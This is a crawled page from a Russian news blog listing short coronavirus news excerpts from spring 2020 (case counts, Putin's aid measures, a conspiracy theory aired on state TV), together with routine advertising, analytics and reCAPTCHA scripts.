				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/testy-na-covid19/" rel="tag">тесты на COVID19</a>, <a href="https://retransliator.ru/tag/testy-na-koronavirus/" rel="tag">тесты на коронавирус</a>, <a href="https://retransliator.ru/tag/jandeks/" rel="tag">яндекс</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/21/koronavirus-v-rossii-novosti-21-aprelja/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/20/koronavirus-v-rossii-poslednie-novosti-20-aprelja/">Коронавирус в России: последние новости | 20 апреля</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>На сегодняшний день в России зарегистрировано 47 121 случай коронавирусной инфекции и 405 случаев смерти. В понедельник Россия подтвердила 4 268 новых случаев коронавирусной инфекции, в результате чего официальное число случаев заболевания в стране достигло 47 121. Миллионы россиян праздновали православную Пасху на фоне пандемии коронавируса. Российский патриарх Кирилл, возглавляющий 150 миллионов верующих, провел богослужение [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/20/koronavirus-v-rossii-poslednie-novosti-20-aprelja/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/19/19-aprelja-3-veshhi-kotorye-vam-nuzhno-znat-segodnja/">19 апреля: 3 вещи, которые вам нужно знать сегодня</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>По состоянию на 19 апреля в России зарегистрировано 42 853 случая коронавирусной инфекции и 361 смертельный случай.</p>
<p>19 апреля: 3 вещи, которые вам нужно знать сегодня</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/parad-pobedy/" rel="tag">парад Победы</a>, <a href="https://retransliator.ru/tag/putin-i-makron/" rel="tag">путин и макрон</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/19/19-aprelja-3-veshhi-kotorye-vam-nuzhno-znat-segodnja/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/">Коронавирус в России: новости 16 апреля</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Россия активизировала свои меры по замедлению распространения пандемии в пределах своих границ.</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/ivl/" rel="tag">ИВЛ</a>, <a href="https://retransliator.ru/tag/ikea/" rel="tag">ИКЕА</a>, <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/parad-pobedy/" rel="tag">парад Победы</a>, <a href="https://retransliator.ru/tag/putin-2/" rel="tag">Путин</a>, <a href="https://retransliator.ru/tag/ssha/" rel="tag">США</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/16/koronavirus-v-rossii-novosti-16-aprelja/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/15/koronavirus-v-rossii-15-aprelja-vazhnye-novosti/">Коронавирус в России: 15 апреля. Важные новости</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>15 апреля. Коронавирус, основные новости</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/koronavirus/" rel="tag">#коронавирус</a>, <a href="https://retransliator.ru/tag/koronavirusvrossii/" rel="tag">коронавирусвроссии</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/statistika/" rel="tag">статистика</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/15/koronavirus-v-rossii-15-aprelja-vazhnye-novosti/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/15/chinovnik-pojasnil-kto-zashhishhaet-altaj-ot-koronavirusa/">Чиновник пояснил кто защищает Алтай от коронавируса</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Если бы мы спросили региональных чиновников, как именно Алтай так долго оставался без случаев зафиксированного коронавируса, мы могли бы ожидать, что они расскажут о строгом карантине, о социальном дистанцировании или дезинфекции рук — но, конечно, не о защите древней мумии, верно?</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/altaj/" rel="tag">алтай</a>, <a href="https://retransliator.ru/tag/altajskaja-princessa/" rel="tag">алтайская принцесса</a>, <a href="https://retransliator.ru/tag/kultura/" rel="tag">культура</a>, <a href="https://retransliator.ru/tag/princessa-ukoka/" rel="tag">принцесса укока</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/15/chinovnik-pojasnil-kto-zashhishhaet-altaj-ot-koronavirusa/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/08/i-jeto-tozhe-projdet-putin-objavil-o-nov/">&#171;И это тоже пройдет&#187;: Путин объявил о новой помощи</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Президент Владимир Путин объявил о новом пакете помощи врачам, борющимся с пандемией коронавируса, и распорядился поддержать малый бизнес, страдающий от ” нерабочего &#187; месяца, в своем третьем публичном обращении к нации за последние несколько недель. Вот краткий обзор того, что он обсуждал во время телевизионной встречи в среду с губернаторами регионов и другими чиновниками:Работникам Путин [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/koronavirus/" rel="tag">#коронавирус</a>, <a href="https://retransliator.ru/tag/ostavajsjadoma/" rel="tag">#оставайсядома</a>, <a href="https://retransliator.ru/tag/putin/" rel="tag">#путин</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/08/i-jeto-tozhe-projdet-putin-objavil-o-nov/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/04/07/kulon-v-forme-koronavirusa-talisman-i-zashhita-vladelca-ot-pandemii/">Кулон в форме коронавируса — «талисман» и защита владельца от пандемии?</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Российский ювелир предлагает специальные «коронавирусные» подвески-кулоны, чтобы отогнать болезнь. Фотографии кулона стали — буквально вирусными в социальных сетях в минувшие выходные, вызвав неоднозначную реакцию общественности. Павел Воробьев, ювелир из города Кострома, настаивает, что спроектировал кулон как жест поддержки врачей, а не для того, чтобы эксплуатировать кризис здоровья за деньги. “Наша цель и миссия в этом [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/koronavirus-kulon/" rel="tag">коронавирус кулон</a>, <a href="https://retransliator.ru/tag/pandemija/" rel="tag">пандемия</a>, <a href="https://retransliator.ru/tag/talisman/" rel="tag">талисман</a>, <a href="https://retransliator.ru/tag/juvelirnye-ukrashenija/" rel="tag">ювелирные украшения</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/04/07/kulon-v-forme-koronavirusa-talisman-i-zashhita-vladelca-ot-pandemii/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/02/06/rossijskoe-televidenie-rasskazyvaet-o-teorii-zagovora-obvinjaja-trampa-v-koronaviruse/">Российское телевидение рассказывает о теории заговора, обвиняя Трампа в коронавирусе</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Согласно этой теории, Трамп приказал создать коронавирус, нацеленный на его соперника, Китай. Российское государственное телевидение запустило &#171;теорию заговора&#187;, которая обвиняет в вспышке коронавируса не кого иного, как Дональда Трампа. Да-да, президента США! В среду вечером ведущий Кирилл Клейменов в выпуске программы “Время” на 1-ом канале изложил теорию, что высокозаразный вирус возник не в пещере китайских [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/zagovor/" rel="tag">заговор</a>, <a href="https://retransliator.ru/tag/novosti/" rel="tag">новости</a>, <a href="https://retransliator.ru/tag/tramp/" rel="tag">трамп</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/02/06/rossijskoe-televidenie-rasskazyvaet-o-teorii-zagovora-obvinjaja-trampa-v-koronaviruse/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->




<p></p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>
						
						</div><!-- .post-content -->

																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697a5882bcf46" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697a5882bcf47" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.27</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">91.30</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.03</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.81</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ItnKgFKNeHFJUO7Bk-9qAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769625736267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>